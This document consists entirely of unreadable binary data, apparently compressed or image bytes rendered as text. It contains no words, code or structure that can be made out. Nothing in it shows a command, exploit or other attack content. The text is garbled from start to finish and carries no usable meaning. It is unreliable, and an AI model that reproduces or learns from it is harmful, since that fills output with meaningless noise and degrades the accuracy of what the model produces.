�7����w._G��kA}��7�g� x�t��c'�h����䣾m��$?.5����H\���YY���N|��PRS��x�w�ND�A �dr�](�t����%d���eQ�)ցxN�;f���c����ۨ|�`��Eʣ�Q�IZ��?4"e  &��Ÿ���)j�Xp���ɨ�8�^�Fgeh6��r/�7x��������Kɐ�x�:�x�te~2}����<tw��b�Bmn�e�[ tt���$Ϫ:zn�  �A���0�
�����<�k-�L���*�PjM=w< =C)	��	`{w���� �<5�ß�2J���M]L�'�(�L�_�a,�S�h������g\��?FkK-O��$�y3K��?ť��C��U�� ��1��q�ye8��yb��# �s�:vr1��ץ�)�O]���:9���1,���
��7��׊Ќ��)�ԑ�܂�a�6��#	TrD0Y�r�s�3!N� @�C	��0��=�M�-��'��l�]6��8�)#�i9i�U�02?=M�,Nʃ�z��	D+�˯/�������I���i��|���h�p�  Xy��e�m4�K�M[���s�8��W (�"��ow���͠�Z	:��(�܎9�(� Ȁ1�5��C�nz[��,�+�m��c�����vwЋ�i��` ��+�� �� �� "8L�k��7 ����Ea��A�Fdix	7�
sӍiz*h�VCma	��� �1L�}�`��[]�7�g��Μ��c:`xs��U91:�('Icp��qd�4�ؾy�ÿ��o}n�Mi=���7�D�l��*.�����@�9�� ʔǡ�y�@�q��A�'���{�R�`j:j(t0!��svs�q�<H>�����N{^�=�����=΋�؂��r2��� <�C�I�Y�U�CwPA����ik�p�=���'�cCH����3��-K<�L�,�I~�O�f�؛�S�4kk �7�=��c`��Y�C�߿ ��-P�A��2d b��X�5�t8Ҵ�� ��:�\:W��Wj0���.�z~��
e�
Y@�5q�s` �E_�Ӕ�$K�߃
0��u�y��{˶Q���_�wRt����A��O����}GXB��
����F���I�KL|�S"h�c�vOm�p|�b�=;�0���5�ᾏ���� @yjO6G��Sօ6���i(8�N	�ՁVko����w������4C��sK�^C�l<�".���8|$�P4Pd�����=Trp����u4x�G�/^����j��`B]�T��tj��L�eG8O{�Q~_y�߀�R�yp$k���u2��`��I]����T'�f�N�;YyL�!�$�_�1X�۶��6�A�TB�)�R.�T*���x��D�g1��juN����Y��R?<���Ϧ�e~i�tS� ݞ�1X����ﯠ����/� �d .�U�c���Ԇg�R�$�(2A7G��Ӟ��#ep����v�(O���5��u	Րq0�].�Z���/�w��<H領�����Ld�y"��I3��Ж�1�/$�77������``(M��4��
W J45�T[�.��D������A��OD�#}�A�9a�ų�~��$�[����`��;�d,d��f�����V��ZQ�'Na�C�~����ܠQM��i�S�CX�
~9n4�r����&n���Ѿ����$�	�"<48w��������?G��]��c���)���*&��e�%���O�7z���b��#Ĺ,|��X�֏���S�����}K�#YMuP�G������t�ٞ2-�0-]���������3�C��Sc�n�O��i�~	�zC7�JI6T��|�0�%@��4�d�&I�(�@����g[ � ��?K��  ��]����N�GB,.(1i�'��M�Ӌi��b�Ұy�"������D�g�NJ�q�1NԃJ�l~r2��W��.}տ}��~��%��6/�����'ih����` ���c1.�+��gƅ����U�2��{�x�?V���zA����� ���쭧%F&���� :���I�hS-G<'g�a����ʥw���ꮾ�\	��T���QfP$���n��QpzH�A�c�[v�lC=��}��i9��G�������������0��`@���i41��#(���2�+!t�eZ�
�SA�p����*n~�����`{;��k����㚋6�~�������GN�� ;;�j��w!�L|��&�f:�H�)>���^�YM�p����_YGya���EA~�nd�몫������:/ݻ�.:Z���h�Ȼr����,D��P��0��_�ɼ.�_b� ˸0
_������dR���c�<��)~:Z�����ߔ3=�٧py*xׅ�s�{�9x�<|��o��7����t���Gl�QN=��� ��L�Ÿ��d0"���+�M� ��RA (dI?�uR:�R ���2���/����{/�r���U���*�_��` ��MY��<_���<xF�q��>�e�+B�Hn���]��#'��Z`;;�������翐��8D#T�w�D��/�o�6�	���GiW����2@����7޻��o�ղm����l;� U/���,�+Y�{BOQ9à�F{c`��ۨ���>����Ɇ����4��?'�"L�����d��}�1�s�J�q�����IV"����u��XӊR?r�z:��_y�y$���]�$���6^~7�=����lQr�m���(2AS8[���+���/c��O�:|��8ȃ��I�^� ��l�+ �u�讬�0оt�~	�������N'����?d�XW]=�tP�����t�㑣.*Z�63m�Qe��!��X�%(��U=��Q�� ײ�|�S����|G%*�4�H�(e�(�����8���w�w}�� ����E�;Ι�����}��{n W���;.x?ȃ ���������h���pl��]4ud1(�;klb�Y_���6��Z�04�t�b�.!;-���@v��=�%Ԑd.�Oַy�1�e�ty��{���Y�A s� �8Y�����n3lw=3iK�#��4�qqX��],�>n�|�]o�Fgu�C�@���* �r�8c�|,~�2�=��0��F@�OE4��P��I�P�%��yɏ^�OȤԱ@�� c�][������x�,��� 0`0@��,�HSփ�
0�A{�;C�UA����>8X2�����ԋVT��&��0q�}�S��}��_�hH�͉�8��ux��Q���#h�<��
!:�a{��P�q`<A�0/�c��غr	��^P�K�bg�$!�L��Λo������kX��'Q���XYz�p��86ps��$�ꖖ���ؽ|ü��`s?|s_�(칹`EN��d����>r@���C(��A�]������T���,8j�I�G>�;�<Wx���p�S� <.��?����}p����Wp�z�y����R)����)�і*e����(��@��:Ԣs9�]7xv����\�<������_����:~DA��C�~ƌ�E���¯ؒ������3;�M�k�����J?��1�!�������M�@xf���E��_E�%��]�E�L��$����d;�!!�D��7pa�J�I�@>�6����e��Rlj
��x14�dA���r��`Ҝ�4(^&~<�*`D������ �08B�A慉
�TH-���S!��f�;]\��Kؼ��� ��A�9��-���,��y� �n�����(p�^�Gd+����$���<IT�)�4�U*c澇М?z0���i#���PW���_q)`;%�s�z�TQ�m'�L�O臂�B�R����8*�Ӹ���عzn���>W���8I
��6,��9|�pB
��������ѹq��+h�u
8yX^v�� a�nIݤ�'��T^�q����޵��z�I ܻp[Ͽ��O>���g�D��LYu��L��$�q�뒧�4e*ZJ>��0(�ӟ2��}���}y�[�n�����/�^������0 0�'ޏ���3��]��'�����\�Q���¢C~<V� ȅ��
<��|r�S v��-E�~���Z�<�sh��6]=�P�8t�X�}�����3���ow=���'(��;#�b�d��� ����.�k4�a��u�"��uq�ًXz�,js����ځ!4~.a~���`d�T8Y����F�,��MQ*����`n�7���<��ؐ:� �C��#�Kȳ�8x.���<�ߎ��G�rJ����7 P�H�H4�w� @�o�렳���3��1T8�� �~/&�Sg���G�_����0�uiX��w]�ז�  pZ-T��B d���	��8������P��g��ؓ������KػyC�=W�
��q�����h�9��0���`{��m�{m�wv��$������ڗ���o�
�{��"�jk�@��o��Է�nRy� �`k�o\���*랥���־��>��ٹ༃n�~A��d]3ʌ���rΡ)��e�Q�-Kf�hQfJ6
G!��~�n�����[�Nޯܬ0�<6
^h���<H��IvDA��JGZ ��<oh|�A Q0:@�k1]y*p�\&,�OҠy���:A���M�,�u��gR_ ���*s�?�I�H�ț~Ѓ;&@�RM3�}�|?��'���s�V_��c��lf:8p0���x��y� ��]r ���� ͑��%ղ������V���J,�	˃6������>��A7�K�2\9 w��A �.|\{��z����!��M�&�n'�EO�$Y0� �����E�*Oڳ �:J���,���'�� �	��ө�g��=���������(6򴘇.��h�.ko ��eص��/���ɺ�B��t�|X΃�� �LN��翄�Gō�|�����ƆR�\c�l�R�f���>�Pp�Vh��6��{�=l]x��^Bo}��m�_n��S��^�җ>��/~��G��67��^�:�vh��&�K��2͢��{>�^x�o���	M� |��W����?	oh	� �~!ʤ�kFY� @�}x��dZr{��!%I
y3dֽ��TG�����ncp�M��������
��W/�ɏy�2�ǋ��xa�s��������0	h�'���P��^�.X1� �dY%��_�e
XB�d}��)-���OW���߻翼v'�B�hߍ�P�;&@f�*̀#_(�|�Q(#
0 ���)ir�� �<���ob���h�vv`mm�]F`ԛ �av�k{�����@���{�TN��7D��q��M׍�>6._����©�Pi5Qj6Qn6`W�`�fٰ*�Z��3� ���A������A�o��T�+��8��^x7^y����1���",�<q��HO��%	Je�)���6�r)`�$R6&C"��=�
�!���P\�����H☼�^,<�Tp�����qSu&ݠ�}w���-py��y�rt���*�
4�K'C����}�b�/,���'�}�\���`��Erɽ�8p6N"z�<8{x��,�qT�&Q���̃���u�]���
�޾��v�*@L��.���b�G/��o�2f��J�S��t�`{;D��:��M,הq���6��.֞{�^�@z��W�q�O��{~��L�Q��kF��A����?/�a����ʊ\�X�o�r�'����Ğ�"���p�~�f�E�+����<H����J<8�&`M���+�PR3�c���r��Q/Ƀ6�h�,�M�'� Ȇ%��p�.�8崜�:�A�?�A�j~ʃC`�j۶Q~�6J��cXW6@��}7��E�O���c�aL�NF4}���(̣��`2�Еs��9�U��D̝�k���8��a/-�X�+8��_�QN]H���~�~�.W�J%�[��7�������}��Q ���Ih�#:Ix���q�w +���1X��TB��@e�����3Ө�Ng�Qj�a�J`�
�-�m��	�^��9Y ����R����s����/�U�;o�J��σYv�&~���!̤	�� �=��۰kU����H��lt���l� @E���i�A�
���0�ȓ�<v68M����_L��@z�ͤ0@g}U����Eo#<��\��3����/w@GS(���ay``0s���:���-���w�vGtR`�!�|�(��z#�~ r�c�Ke��/��>���V�	�Ͻ�����W9�ޥ+����7X�������c걇���ss��;��^�\�m�f����ԡZ�����W��Υ�94����;���1�����<2��!�5���EWo������<B}�r��x��^fM���%a��v�_݃��XJ��������(^��� ȅCSxV�g�	` ߋ�(�(���9&iR�	ꮯC" [-�wqo;+�i�A��W-_�'�'$�=�� �N�,�S�+[(��+�^�]*�wc�_������CE^>��^W��Ӿ��r��Ę�s\��70y�"�<
,,�ݺ�᩶,��
H�ý�N)8��R��J��������ۗ�su��f�;��NK��4R@��A��������� �颿������,+��߶��s9�*�s�h,ͣ�����"��(5'��U0�W����^�G��z�p�$+X�KY�ϲp���p��a�pD�p������7 0@y��2�^��tA ��{��l�iԃ @��1�"(�'�L�e��~�{0{�c`��g��0 O��t���p{�8�`�v;h_��L��_�I�d�|.�D(�ҩ xs� �P��Ɖ/|չ\���@osS��$��y��\Fyn�m'���x�|��-�-��?�����o� �Ͽ��7�nϿ��7�A�{����a��`�� ����np�~�-(��tϿe�A�T��~���O��7.@{2zJ��n����|�G�Aif:��["3� H�����l�S�u<�A��uԵ�!���yW�?�`�^��`�>��l8'�Wn^�P�0�FI�^?`է��"��Ⱦ��cË�SN��JKM �`������A Ւ� ۲�)���K��<����:)���wҎͷ5 ;�C�䠼څ���ֳ�`�����A 1� d��N�6�S��e�8�|�`$��}�\Wo����ƥ?}��:&�� ��`���� �f��JU��М 8�vع������se{��1�����}Tf&0}�����$%�r4�� "�
&|Cogn��� p߇�RS�ػ����߅].�.�`�˨�&�<r��0q����f�c�N������`@t�Q��s\��o���(Y�0 0�q���Ѱ�o? ����oj��Cwg̲`ת�:����Yp��X��� ��[�B{
/��)�#�A���IL��������/&�a��%�}/�����	F�c���\���3g��77��d��O�\҉P�+�
o��}8�*=�4�J�����"��5����A��h98��'�ag� �۱�<z'~��h�=������K_]�n�`��c��h�9���?���=����lt77g��|�J�D%�2�K����<0,��7q�Ͽ�ε��f/S���.־�},~�3���@k�+@��A8G�ed��Q6|���yZm )�eY���i�qNz�z׷�_�U�\�R��W�Q��_�'+�'˰[��y�����l�9X�s,�~t��?nF�;�[}x[=x[}��=x���Mj�kd4;}��d;"H����� @�fA �O�O�,�Ŵ�w��y�C�R�Dye4 px��������\σ���<��g(�rJ��:�ϔ����J(m�a�������^�hߍ��r� ,x�A"[*�)0�1�t��'B�dp �y�lgK�M��On�򟿂�~�	�&�[Yz���(b 	f$�EN���&��c��
�.]����o�����`���^W��j����T|"u��'��<~�<�P������AW�d��j��A��}�Hl/�`��U���J�:�Mԗ�:~�gN��������v c����5\��ob�'?!����*�Q�_��o �t*���W�^.S��6��[  �R�Ө�����ޥ�U�wB�Q{���q 1q$���'n	�����Oyj�3�`1gxg�*�AM'o����R�4�h��E������3g�C�A�k����BuN�|9�p�ma�'����������r�8
�U�Y8̶���/�>1�*�@�D�+��a^��0��c(�&����[o�����u��c���X��@뾻1��'�z���3�9A�����<lk+��'<�%r��=��GX��w����p�w������q���܃�=���I���b�D�r�ɾ%����5�9x�}4��9y��Uu��6�aݳ虼�[��׷�wշvYi!�'�����B��8�u��(/����`5ʰJX���l����C[�
����Gx��Z��].\�^q���n�0�����=n�apc��{C���n6��/mG��N�Yj��e9Q�I"�t�e�|���[@/�M�'��
l�*}��XSu�%�P�H0�l���C}��!A���|x�x�NJ�C
 Y0p ��T*��������x�͑����A �h�1*��aA"��3�� �Y�d^zx��"$e����H��
>*���^�,��ڣ�/N���
��^0QD��3��
������-`���a�X�5�\YA��z{�oK��r�&�ߍ��q5^��d��7uP��|�`@wkO�@�Y�����.��m����ǀ�w/a��*SS��͢u��ϝ�ı�@��Νu���,����\��S��D�� �l } �vԅ:� Ï�(��t��. f۰kU��=�-Mua�$(�������˕(O�,a�F�+`G��:������_L�� e���ޠ\�U��=�|�;���~,~����y���A����D�t52��9 �òm,=�46/\�ګ/'��?��,=�Q�=� �nG�^�_	$�N~4f�`���{σ1�+�ױs�R����[ؽp?z�CKh�;���ϣy��`e��d\��� J�=��{��~�l���.^E���J���ws������������E��L&��d��{�,W� mߕy���<r�EEk�'��!=C�܍k��9��ƇC�:�UT�M�|t��-�7`�ʰ%X���^hDy2����1��j��[�h�!�����o���z���E��6z6л����K��Q:ڂU��=� �0%zb`x@�����z@jH���!�M��V$�6=�΋�a�w/�cUJ`�2��
��������:��:��:��)� &� l@=t�C�x��ûТ	]A$� "���a>��+W*�l����y�	>�
zV��n��� ��)3��)\ѡ"]�����|!"2��@axo.�빸����8��0s���a����녎G�+O�,��ձ��m����ؾ����M�oo�맣�:	�5�����+C� @����$`@2 t�w�+ �u�ֿ8Fs�Gos��-l_���7���+��:3˶���������i�,�ٹ 8��@'sz`L<�3���k�z{;	�� ���nЏ�H7��UrB��Y��=R(�$�n5���#(ON}� @�a@�D X��^]N@� @g�6.���]�b�'恛��ar�G���<҉ pbS�##��}8�*�>�Kعr��;
�s��!0�3��C8��O�d[����-8��?u�N|���'��k��\��^G��ul��cT�Bei���P?u�98��Z�b��]67ѿ��ޭ�n�:���W�w�2�����z�<�>�4���`eJ���I�9�����A �q��3yP�@��hQ�N�\F�WՓ�su�u��8)1�N�p�mL|h	��P^l�������H��??�%�_�/Ő'�_������L;���y`h�E�k]V:pW��]�F�ut�ڄ�g~�hv�~���D�B� �+m^�i�$�s6b��N ��-�>	�>'��~)�'>���7�vkH{�lV-����F�ך����:��f�<Ӏ=�Dejq�gap���.�袏>�\/�R���O���C���_�VQYu������� �S�����PΟ� ��)3-2.v����3��5���M ��ڷ��]Bwm�O���G1y���b{V��6�x������Ul_^�?�^MIh�l��ZA��	P��܇ 
�J��y��]x�=�u���B��a��el]�l��N� `,���Z��
�+��!ax�L�� �P��ـ������<�jDX���i�j`[+�#�a�v{=t�WҤ�ψb�s�]\�����-��g��S�v3�1���m���ι�uU��l����sL����im  �&+��"��O��g?���$}�}�n�K)���1}�y��..��?F{Y)�h_����k� P��Dif
v��R��ۃ��ws��m����wz��|��1�й�`Õ`�7tj�~@�U���<H���!�%OҔ�h)��2à,K6���-�w�V ����8���0��q4�G�pS�� ���_��R��&p�䶉޽��� Xp�8��}�h>u���_�A��6�o����u��x9���q��O��k ��?2%�v9@�-�V� h����H�`�� �z��%����w{�n�`� 0Q�ݪ�Z5XS5�Ӎ`��\��D�wq��D,�� g�.��A}��z.<��9}�^Su���W�5�o��������7R{�G1�F5�~�� �C 5��	qG�)��Gx�^���˧�%Ys��l_Z�ګ�uf��ʭ,ǆ���ow�uqw^����/�*	K�*j���Ț�kr �=@@x3�D���9��ԮTP��닧ԋ�³6 B��3R�)dG����^��� �����0��̢� ��$�)/!h�_2ڇ l�~�4��vI��`}��ϝ1�YgnGq�v��o�}�һx��~ݕe,=�IԏZ�@���?��;ls7�&���+0Ea����zIX����]�W��\�q\j����8򱏡23���~J�^�$� �0��<���۸��ߐ�)�zD����r�J��w.�����W8�4���L��؈� �~A��d��(3v�G���9��L��d�ʍPѢ�%3��*QfY�`��^ۄ��߶G�q�pyp��
&�9��OG��tPl� #�E3~���u�~2 �p�C�ₕ-T�4Q9���Ǐ�{ak�q��z��
�|b
�|����u1�r@�%����nX>�y0 �r�
a��0��V�V.�Ǫ�`u�l�l�|�\#�km�^h���B�4PWt������0 �y^|�E��A߷-�ru���������Me���Qq���  }�15�es��I�+�o�F~+,�"�B��/ >�0@ ���;\cF�<E���X��M���&� J6|�C�C�� �f��Vp
~�K��i(]�7W@������aHdkDg���jW*�����w��$*F�e���A ��w��%~ad�Ӭ��v�.����A��B�c�q��rGy��9]a���cgb����v���+�`i�y ��_�u�=/���#�ǒ̺�+����;��������P?z�R+f�K} k��W��>[v�QR���J��p�l�P�MVbSg�b�COb��ǃ �8Ni{�<A ˲���c���`��{�w6B=2q����ɂ_����8�ÿ�8��Aptg'X�B��k zg!�e��Z��8P>
�T�LK�DX--(t�!��w]��w��ԙ��i|}Z�*'[���iL}�8���㰎i���s�q�TH�<�i�)�_9 xa� X��k�zn���a�e�_ZE��5���V���+���=[z�1Q����9`�"$5e1�.�I���F��Yck���&����������H2{a��$�C�p�L�94{�+\-PYl�Z�:��t��]t��`�����R���SCݫ���+����}�Jn�G�s~��� ��,� ���xv���@D<��{���%q.t#���{�F�C�� �u���ʄw�( �5����܆���M���1C�].[ z}I���A B�]�C���~�2X��V����e6I�fj��~�zKyx<12t�V1��Ai����+?�ɸ_%M��A{m9�|�E(f������`�G�b��0}��9�Rk2�=8?�{>�n����;�:��{�sxXq�_k�tR$X�fok+�:N9e��8t�����/}ͣGC$1Ȕ����$��|����G��ލ?��7|�o��S��G�s�~�ۨ���W>v�0p�ZpH%��Nhf��AY���ܢP��nɹ�\����<Re��G��h�tb"3��t�m����U5L�m�����o�G�h+�|���  9����E>,<U]�T�8�5��_x�&>y�gc������x�m;d{�╎Mª1`78�:�9�Y��� ��a��x?U.�LL�d�R�� ��æߓA��.w�7�9o_ۑsx��𖷁�7̶�U����9>��<�c3��Z��3�g0 %�_
W����*�����F��o��ߞ�wY��/������|���!�e�A�8��$R�hU��|e�34�^3�z�� by0H�HK�*�M`��`Ԅ��  2`��᨝��#/ ��]���Hu1�D�*�R���g�?�,I�;A�g�������2�����ZL7z Lc�  FG��r�䒇� � ~����䒳svwHb�,�Πh -�h�,ѥ�*�2�RD�O���07�fn��Ed���d�s��L�ٽ�M�>?ܻ���qYJy���K�.�v�D��¸�Chp������#?���.B�_��,�*g@*s�wfPAc%�y)��w0�~���a�?��`ݯ���0�� �e������{/� {/�  �ڨ-.­� 0����`~t�^cy��p���j���m���_�I��g�"�f⤶Ν�ܕ+����a��H�z/r��4�)��1�:X~�9���?��~q��T�j4fN����;x����%,}��������A u�1տ��U'J�s �	�?�6���mpׅ���&;w0�;��_n�-��R�,�B^��i��IgU/��`��^  U����i	C���ϟM���d�EJS�U@?I�d��9; � �u���:����W����oc���$?_�e{�9�xk ����\��f��i*_WG��R-�<���� @ʫ�9p`�ߣ����{���1z�Ư�KҜ�jOm���9ԟل����6��6�W��G>��cLn��������X�]6+����?=A � ߨ�t����L ���@� 8=�4���H�Ϸ�5�@�K�]<���	D����- �i�b.	F	�**c�1�eR��0� @,\����q_� ���i6�F��q�ih�LOT��F��5tꔘB���x��>�mW)����u�H�pd� aua����-@a��v����p<�~���]^N�4��m��>2&V���j_9 �VCcq�W�b��~�O=#���@�?�{�S������nc���l� ��!4���̩J����7n������u0��gD�޽)� �����xY�������i��������o���.�o�B���1x�.ZO]�ܧ��K,���[��|.�c� @Q}�䪼@���0xo�qv>KgDG�\���nb�����_ ݏ�1̸W_�3�M�K�E��L}[�'c���<,��e�>y��N�v��0OB�fMWr�R�0��_��#�����o�m��Cy��di��F�}��� �n���Q{��Ϟk5<8��{71��{����>KZA���
����S�Rg�3T)�� @�� �����e�H�Hs<͕9A/['��+��s��\`�: ���O*F�l��b.	F	�2��l�����@:��t	J亗�2`t|�q�5 ��D8crt,�/L�Iz�m�fs^x�nR�|@�_i
��Y���W���Ͼ ,/��?[ �~� 0�`4�`�����3c�����G>����Rr������3|��rv�y��Z-����a�3��ܕ˩j�A�����.�ѩy��I���eL���:;��̩��ыo��q���O���U��P-@����1�q��4�Ѳ�� �C������;8��{���?@8'�s:�^��j G=�j��2�PkJ�#���Ҫ�����,9�w�� W��tFT�0��������ޖG�{�a@���n<���)�ۀt�ԁi�U��MC���X���G�%���1�uT<\Y�,��O.�]n�Ü}M֚Ό�q9� P�z`�A ��d��28`����.�-��`U�hZ��OF�t��nG�Y �kOM���
��� @n��V�A��; ��C ��.7h�4� m�^Y�]�2�s�0�K6@��*j�i����h�Ή������/�B<#�ΤgJz2��x9}�c�a�1�I�r髵M��kD��M�z�� �?!0���%�& =O�1*X  �s�[� �FRu� @���6IKHT/1�)�� ��z|��нp��E X��Q���_���0���3��}����" P����ILc@[
�9cl?D��ו��<���._���/`��P_X���d:�R��j�NR�XWpB1Yu/^��h`r|Rz��2��4fN����{����۸����~�p�2p�n��^ ��E9�\�>Q�;L8�5��� �!����o���o��obp����Cr^a�::�^�˸Xy$�U��r��M�r��3����,��������/�Uf\��ӱ��_� o�i�T�)-#@�W��/PR7�qX�@�+�> ҃C8����y��6���70xi'7�e{Qt��Kp<`<N�A�4�Ƽ���%3�r�m�|6�M�Ki�����? �o;�Y�#M��ګ�OC���
���  ��]+Ԡ�t���쌢<$Ώ ��pj�)k���`e#���+ }e�z<b���h��#���������;5+�7�p�c�`x�Co��^a�7ܪ�$	F��� +�Q�}M����k u�ZϘ��0�  �QGm�����4Z��U2k�G)A�w3�������E\�G��Z�ր�]�W�' ���mPi�Q�V�5���}q��-�Q����9Dz��}ý=� �q�\���<�<V���u��F���� 1��1���K�rY924WW�6�r����;3�Y�u������������b�ϊ ����`��M����������]p��d�'�x��{�/�� �`��0����kh=s,�hV����g�,cA{$A p��{{N���Uf\*�iư��������[mI�Ы&�Ɍ~�i�\7��}_�m�vc�����(�������{9β�T���%�&����ir6�q����z@j�d�2��?'�r�?���&8�v�i��le�����hO��
5hS��� +q���k��9�����" P�\՛K�H�H�ϵ�Z�FW�y��(���sƙ�<�#k�#`��`�_��C���M\��5p�g�!?�踏�;ؿuw�0�%*�4e���m������r���z2	S�	>��i�;Ƹo�E��.�v~o�0�S]��;���?j�)'ʉ�㬁�!�ʤ�'>��_~������'h,-�u`�@�U��q����Q�a��Jcf���p��&''�#x��k��7n����3r��M�<�<�~��M�Z��ȹ��B�(}4�f� @V�S��u;y�4$6���<������ǯ��������o`�W?��t:"�7D��r���\�G����&{�8��K8��+�z�Q�I�8u2l��<���U`<0�J���\�����  �<S��N7�2�����==���*3.e��?s���V�j�LB�z.�[Ѫ�f �B�O���x������ ����}J��:���҆��0W��q���2�T È�)� �v��B"o�N�<38��� Js��H�F)�Lg+�lh�Of���B�0��L�))��AhR����~�9a�\��ݚ��kKX}z� �`���'[�8�s��N/3h��V_h��2<�e$�(Ցt� ��M\眣��`l p�ܧ����>\�AtO��|��8��U���8���|�w����:s���j��0�!���D��)]�z�������ƽ��O��y.j�Ƈ����8Y� �A I��(#"���aL�'��I�`8­?�}����ɿ���҇�.-����Ue�U'�D��1L'�>,D-d�1u��q���55f��S&�,���̕yN���K������5��Ρ>7����H��3�@V���h��j=���
"#K��OH3�Y�5x�����[��z���W��\���pr�����1#�?� �+������/���?�N^}��CLv�Ⱦl56�ZO]�Ӭ����YFe>ͳZ�8Oۇy:^�N)��R8�
���s�:��ʌ�gC���&6���@}�	�CC�t�bL�2����<������+H���Ɵ��9,���&��?o��K����p� F� p�A�,/a[�~�����~Я H�|�t4m�b�t��φV�����#��c���>�N� iir�n��oH%�<ZPZ?Kl�s���*6>����94��A �c2�1>������;;x��6�'��
�/���]���� ��N*P���9�1�" `X�h./���恏'�O�  �9hvhvۘ[_�ʕ8����7ob��;���I�`�2�AsiI�Y!��"Wn"��m����O0f����9��8 ���-�6�e)t ��z�60M$O�i �0� UA��Fx��o��u���p�o�*K���0 p�΃��5v	k����'�� <�-�� � C�1sf�Ժˀ�|(yZ����V�r���z ��A��%,=�atΟGsq	��%����ѯ@�c�՝2�	�W\r�ʷ{�~BҘ9�R�����篢w��~�����]YVV��	pr"�G?����g�|�N���������8����~����耺��Ӭ���+px(Ɣ0~���S�_�+�ÐW�]+�#�*�W�&�}LvL���(Et������8���v&�����I�01S8�a��-bᷞ��A�V~Uթ��
ԯ/Ýo �� &(��� r� �\@0 ��~�_�-�Rφ���R,�>��NK+��� � �P�6�u�rԳ3�0@B���]V��r}�?v�W�ZlF�7�1 ���8p�.�s5̟�b��֟���7����{���Uin�Cs��x��o\b��V��k�oV��w����Q٨��a!��,ϣ�����5�=s�|;��B֑)n�À�Zh���#��A"R�-�g�M��:0�ktr�	�L����� ��G8��;���`��� %dݼ����}�e���	�~쓘�)���HC c��~�HF�`<C�QS,C>���L\ӧ� �ЭEd�';1�S�	�4,�#]�1����-�h�����ܥ˨w��Z;�����A8�j�T���_��՝2�m����]ʶ���;3�Y��'8���~����|	�y�}�k@�+!�-+L|�g�ɫ�b����/���ͻ��35;�nN���3��|y�̛g���jw�?|�<���W� ?���� ��{{C�ܐb:���y��C��%��ZX�w� �HQ�� @Q�Me��<ų�f �pa/1��g7���	v���:��<�x�&�jVҤQӚ���Eu`�vl,� "/�5+�^�h��jgҎ��Q�%�GQ�ii�ON�* `j��VQO<�/h���?1�&���G�a �L��k�ʥbwV[���*֟]��F�'�Km0�]Xd�Ƨ�;h�9hί`����,������Vޑ�u�Ϸ�X���ǎk����g0���'��A8�`x�?�1����_��=�RI�Q0 >�`@{����u̯�a��l�y���ފ[+�Р�:���� L B�)_��)��O������ƚ}���2�݂;!<�%|iZ���˔⤶�2=g�RM�|���ܓ�����?�+��#l}�[��|����ټ���*���m�����~� ��#���0�~���{�<��������4�_�.���4����D�W�E�u�28 �݁[o A�d�F`2DM���_�h��ݸ�EFz�����\�(/p*���֓�	s��l�W�'$��Ӭ�o�bwkG/�����'Σyq��Ux�]8���r8�x{�7n����p��;����e*��v��.�U��dP�_�t�Ӽ�<����_u5�2���~���;�2��!�T:o�����0�?{����S�b�w�h<�0���A�?���@P$� !8M�_����;�pv��2t�qPr̋��掌�I���fy�+��=���D+��sd� )����tw� �ݎv�Q�%�GQ�ii�OF�: `�d��bvjv%@M4��_O��1�x�x"��� �_�k�,c�#+X}j	��026".�3;��R�0D��a�u�m̡��Ž~�q��2���Fs���$�9�g0�A E�� �1<��&���q�cO�� ����S.U�7�lq0���:+�b~c[o���7���7Ph���
j��FseY�GHuE�ƀ�0�N�� �����n!����X��1��#�M��5���b��8�r1�d���He���^}{����Bk}������5��2k��}Lz'�c�����>�z�����Y.���!�'���cj�ˉ��&v�N7Z��1�q~� ����B�� 1�:�t��F�^Ic�!�uK���^���4fN���d��2��2�N�s˨�u��s�Ƙ�b�����2�TӍ14.�����f�>����վ'��h��rr
�X!/���Uљ9�a��;�G�2y��jL���_xK_z,��j�Q�&�e�QmDVA �&�ث�M�p޹~�	_��[f�m/��mxk� ������+L�] -Y�'u���z����5�=���P�-�����(Œ�(ﴴ���?P* `j�&3�g��'iB��vO�G����a�A�p2�M�\䯸�˰��<�?������֪A|�N0$.�y��|9�\tϵp�KO����߻��G9�K4W:�q���[.��o��R#8(����w�]�_k5p�Ocy}������@�E��N���W1wn��e�{�ݏ��%��k��Z[��3  ՕLD���L��JDr����CLF�MYT`n�	�3w�'c��`�p `"�A8���Q
DuD��*��vR�p|�=ߺ�+�����0������ԁa�;&��SPep/�]��ٓi0R���\��l�q?� �'3���N�p2�߷��l�W�'$��ө�Ł�7�ཻ����c����4jh?s���"��ھ�@� @�� �<m�>�	Fw3cd�ٳ��S�c�X�;��뺢] �\��a%�umDoܫ_4�ep�c�pD�����x��!'@�e�^XE�{6�r`�c@��
�v����� ��2����gp�  ���:" �ڕ�b���LK+������
�� @�u��!�0vU2����uY#�����5q����o^ťϜC����0���p�w�Y��>\7���]���CX���ӡ6�B�� &��r�$9�|�q���q?ﰶ���ħ���]��}��BJ�Z�<A���3����ùg���Y���>��x�J�et�tSe��%`�"g�;.8�=O��!Vx�h}|��Z%�Ť�,�F��1z�7:̀F�2�7��kw����ݻ;��N0�XC�q,C���x5q��$G��)���L���SI�t�l��D�*����ɋ�����ӆe�}V�]�SӋ�?+ȱ��1�n��/�@�&!����j����ߐ��yj�5��Er4�8���|���g	�<��:X��/�y�+�d��`�;tu��U����ڶh��:=�i�^8 �V��j����ܜN�T -��P��֩�Qn��.�A�H��&z	��PuX�7�+�1:���S~���;�y�j[LC;[�\�q�φV�O�az����E,C
�"�t`F&�З�Vd�H��GF8xt2h��<�`�P�,˭9X�:�˟[ǹg�D�����rz�K&�%HρX�9V�^Fc��w����&_ۻ�5��#`4B�Ln�*+l�dj�����x�9ܚ��|��\�ڵMM�|y��<iҶ �c��:�s�;m<x�����О`����Ȩr ��w�G�]���d<�dPΙ�J��j�mÑ�H�?�{o44�~�����J ���R�CL�Ʉj�3���8���w}�2D��{'��ڭ ��R{p�h��� И��Y�*����<�WTH�Y	`s�V/)̈́c:M�1 �8�u�мbG���>����ө�%!NW{j�( ��e�jQ��DmJ���MyJ~Y����>+ˡx9� �ww��+��=K�H���9t?��=�!���}���uRj1- �^}�^������?B�XB0�E�C˨m�0�o^�T����1�A�8��s  �V�-��'����/��v% �lX	����x����wy�����Vf�b��Q�wZZA���3W4��2�4��g�O�J�	e�޶��s ���K_��t͹�bO|a����jp����#�<*��~�<�m��FO��gpt�����`o/ٷ��
